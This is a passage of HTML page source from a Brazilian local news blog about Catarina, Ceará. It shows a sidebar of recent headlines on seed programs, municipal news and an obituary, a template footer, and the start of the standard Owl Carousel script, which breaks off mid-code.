There was an error processing the markup.
-->
<!--تعذّر عرض الأداة "TextList100".

There was an error processing the markup.
--><!--تعذّر عرض الأداة "ContactForm1".

There was an error processing the markup.
--><!--تعذّر عرض الأداة "HTML100".

There was an error processing the markup.
-->
</div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Facebook e Instagram Diomar Araújo
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color social-text'>
<li class='facebook'><a href='https://www.facebook.com/diomardearaujo/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/diomardearaujo/?hl=pt' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Mais lidas
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/entrevista-com-rene-guedes-coordenador.html?hl=ar'>
<img alt='Entrevista com Renê Guedes, coordenador da Ematerce de Catarina; sementes do Programa Hora de Plantar, do Governo do Ceará, já estão estocadas no depósito da Prefeitura de Catarina. ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4uldaHY5Z3sn_102lfjMtVscKqKb0zVcr29eTaejunyQfo-4rOJUWn7esev_ipP-CYez7YaxbtJI7jRcY_MplK2Ew_8KrpmIs2LphyVYxcFMiBvreXSCl3m6OsNbJvptdlmeQiUoEqtyOuueV1YlPzrjrhynEsnmzr6eP5zyw-qqG6rkaTRmJIlFlIY/w72-h72-p-k-no-nu/jjtyjtyjyjtj.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/entrevista-com-rene-guedes-coordenador.html?hl=ar'>Entrevista com Renê Guedes, coordenador da Ematerce de Catarina; sementes do Programa Hora de Plantar, do Governo do Ceará, já estão estocadas no depósito da Prefeitura de Catarina. </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-17T01:36:00-08:00'>17.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/entrevista-com-francisco-rubens-gerente.html?hl=ar'>
<img alt='Entrevista com Francisco Rubens, gerente da Ematerce de Acopiara; sementes do Programa Hora de Plantar, do Governo do Ceará, já estão estocadas no depósito da Prefeitura de Catarina. ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLOvLyAeeVmA36oG8kFr71gQUnEqoC_EUYv074XDn3ayzI2pZg8enDTWv0R80TAZTdAu1rKbWZpJeVas9nt3-GXYDvcfyNDti-cw8nLtiZa02mayO4qGaMqApdvZCiA7-Afz-feZ_FzI2CjRgzHmmhmGBP7mSEvgV5I-VIF2lt3hx4LgexoEkzayRO09Y/w72-h72-p-k-no-nu/bbfb.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/entrevista-com-francisco-rubens-gerente.html?hl=ar'>Entrevista com Francisco Rubens, gerente da Ematerce de Acopiara; sementes do Programa Hora de Plantar, do Governo do Ceará, já estão estocadas no depósito da Prefeitura de Catarina. </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-17T01:19:00-08:00'>17.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/empresa-rebanho-e-o-grupo-agrosol.html?hl=ar'>
<img alt='Empresa Rebanho e o Grupo Agrosol realizam reunião e palestra com agricultores e produtores rurais de Catarina: Evento realizado pela Agropecuária João Caboclo.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgASdss0kOTH1FRQPeHHHVoZjDC2OTiLiB8QiPepg8okoV8ZlGkRwH3jhwvxgYIUOOcThpwsLgxAiFf0z_gZZrusqdgmD3BOTbumtk7g8gG03Np57a0O9StkUaAJ43b9DOVLMqHQKefnepIgq8FxHf1JG34EMZJcEKEEvnMFRIW-93hlrCi9IJ37Y4WzMs/w72-h72-p-k-no-nu/IMG_20260114_095340.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/empresa-rebanho-e-o-grupo-agrosol.html?hl=ar'>Empresa Rebanho e o Grupo Agrosol realizam reunião e palestra com agricultores e produtores rurais de Catarina: Evento realizado pela Agropecuária João Caboclo.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T08:23:00-08:00'>14.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/catarina-funerais-comunica-o_12.html?hl=ar'>
<img alt='Catarina Funerais comunica o falecimento de Valterlanes Fernandes de Castro (Suzinha)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLLPrjOplp5aLiapECE6TejwzxNUuK-EIiWNF5BAVUWGvsJ0EsYbvh8P9kzffBHs8LO8MGRBulW9Ph7hEHc6X_XIm-YJ5vgG5KqTD0NC2LuWis-0S7E2gSwvUZXAQZ8hqUzxKpWdpmtyVb9JZ3ftgf0B8hkVPweIJGLyKGrkRpEBd658P7rifVCHhtETo/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-11%20at%2022.36.21.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/catarina-funerais-comunica-o_12.html?hl=ar'>Catarina Funerais comunica o falecimento de Valterlanes Fernandes de Castro (Suzinha)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-12T01:59:00-08:00'>12.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/antes-do-recesso-parlamentar-em.html?hl=ar'>
<img alt='Antes do recesso parlamentar, em dezembro de 2025, a Câmara Municipal de Catarina foi homenageada pelo TCE-CE. “Qualidade em Transparência”.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjopYehVTimx4nDf-62yywMQGBugg5C_Y2eGlFSxSg52jvOiehkjKp_xhim7wEj-Coh8XP8K1-K2-19SgQbIEZD7VIZvbCNSdsH73mIzwdxTnQladpAnBun1N9FKSvFg3hfjqkhZioLvx7Um-PjxBrp2n8YoH4omUKGoPFEI-jgzAJNfX5ids9o5ee_a6s/w72-h72-p-k-no-nu/Participando,%20no%20Tribunal%20de%20Contas%20do%20Cear%C3%A1,%20da%20entrega%20do%20Selo%20Ouro%20de%20Transpar%C3%AAncia%20%C3%A0%20C%C3%A2mara.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/antes-do-recesso-parlamentar-em.html?hl=ar'>Antes do recesso parlamentar, em dezembro de 2025, a Câmara Municipal de Catarina foi homenageada pelo TCE-CE. &#8220;Qualidade em Transparência&#8221;.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T01:52:00-08:00'>14.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/agropecuaria-joao-caboclo-as-melhores.html?hl=ar'>
<img alt='Agropecuária João Caboclo: As melhores rações estão aqui! Fica localizada no Sítio Buenos Aires, em Catarina.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5Ap1sg7W08kvFTRW67BI-s8HMLgl5vxT41kZRwCxkaH07z8XExKkiCBKW2QOmKa8OknNwTq7g2_lZMQ6t9fcamE3PUjPz5SYRoy2AZYlMh1F6quRpCvixQ7seIjkS4fm-1jGpDbNdonvdvHmBUU3s5Q2xm_RKTsm9Ta7Wvm9mqqDAEPCdUOq5JN4h_0U/w72-h72-p-k-no-nu/IMG_20260114_092750_1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/agropecuaria-joao-caboclo-as-melhores.html?hl=ar'>Agropecuária João Caboclo: As melhores rações estão aqui! Fica localizada no Sítio Buenos Aires, em Catarina.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T10:56:00-08:00'>14.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/catarina-segue-avancado-central-de.html?hl=ar'>
<img alt='Catarina segue avançado! A Central de Resíduos Sólidos já está na fase final da segunda etapa.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhetZ18wjWlGPnhX0VhrvW-OzYXqK9rSDKzSsT7p4YgGe4KsAsfzsyoIvlNsIS2CLaqKi8IFZR6GqsegRHGBc6ALz7YUgdZJpf20kvhrPI0erIm2jAO93i1V8TrmJM8Fh2oZUOQSTuC3uXK5S3ORdFVlgxcKkIR6RhvRAGeneG-Dq6dy4F_fm4aRhmj44E/w72-h72-p-k-no-nu/page.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/catarina-segue-avancado-central-de.html?hl=ar'>Catarina segue avançado! A Central de Resíduos Sólidos já está na fase final da segunda etapa.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-13T02:04:00-08:00'>13.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/catarina-recebe-carregamento-de.html?hl=ar'>
<img alt='Catarina recebe carregamento de sementes do Programa Hora de Plantar, do Governo do Estado do Ceará. ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZjky1hRKvtgOAwI-KDAg8l4qkRBMUFnFooEoLO_OeEZKwaQXhc8KbMDf74C-L4H0rCFkjvsXbjX5fO9T8wGWx9JrfA77RtCtncM6b-Kp774vS-FFLv0HI8QVag-_FNE-T-AZHx1e2VVM5rqsZTYUcCj_IIGtAZNV17eMzTP3o582rPL935ohur5DR3hg/w72-h72-p-k-no-nu/IMG_20260116_093722~2.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/catarina-recebe-carregamento-de.html?hl=ar'>Catarina recebe carregamento de sementes do Programa Hora de Plantar, do Governo do Estado do Ceará. </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-16T06:01:00-08:00'>16.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/emissao-gratuita-do-cadastro-nacional.html?hl=ar'>
<img alt='Emissão gratuita do Cadastro Nacional da Agricultura Familiar (CAF), de segunda a sexta-feira, das 08h às 12h, na Secretaria Municipal de Agricultura e na Ematerce de Catarina.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq_oq6ENimfQi-_zK-GsniifC2llJuABSJT63v5Vi6ZbIaXwUtxSI3xulosqcneEojs75dL8jlAbEIcfwHmpJCTQlfLtFWs3JEa2zoRXYU2PMq4qB18k3I7rtQgP7HjX9r6xkN8c48gYBR3D9CYgK1oTEE5NtDNE_OaDSs1BgJ4kWismiXExuEOwVBw8E/w72-h72-p-k-no-nu/1768486467621.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/emissao-gratuita-do-cadastro-nacional.html?hl=ar'>Emissão gratuita do Cadastro Nacional da Agricultura Familiar (CAF), de segunda a sexta-feira, das 08h às 12h, na Secretaria Municipal de Agricultura e na Ematerce de Catarina.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-15T07:59:00-08:00'>15.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/dr-robson-pedroza-secretario-de.html?hl=ar'>
<img alt='Dr. Robson Pedroza, secretário de Planejamento e Gestão da Prefeitura de Catarina, participa de reunião para eleição da nova diretoria da Associação dos Moradores do Sítio São Francisco. ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRgIyTYZL6oi-WYcABM50Qu3WE8pncnTuTJC2cU90BKuSdABvugMqmpyiJlcLk77pUdRo_BlFUSqz0wvOP3xmnBitr82chyFy9B0TErFtr93_JJ7InhqIj3FFfez_BOFgBueNy8GIlx25Lqu2JTjNdfwqRYnraIwUNsB6bogPXlzKIQRR5O9RlKkTELUQ/w72-h72-p-k-no-nu/4a58af10-35d6-49cc-af4c-2a6ac7833e96.jfif'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/dr-robson-pedroza-secretario-de.html?hl=ar'>Dr. Robson Pedroza, secretário de Planejamento e Gestão da Prefeitura de Catarina, participa de reunião para eleição da nova diretoria da Associação dos Moradores do Sítio São Francisco. </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-15T09:57:00-08:00'>15.1.26</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area no-items section' id='footer-about-area' name='About & Logo Section'>
</div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color no-items section' id='foot-bar-social' name='Social Footer'>
</div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'>
</div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<h3 class='title'>
About Us
</h3>
</div>
<div class='widget-content'>
<img alt='About Us' height='85' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s800' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s1600 1600w' width='800'>
</img>
<br/>
</div>
</div>
</div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'>
</div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='TemplatesYard'>Blogger Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Gooyaabi Theme'>Gooyaabi Theme</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[   
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return 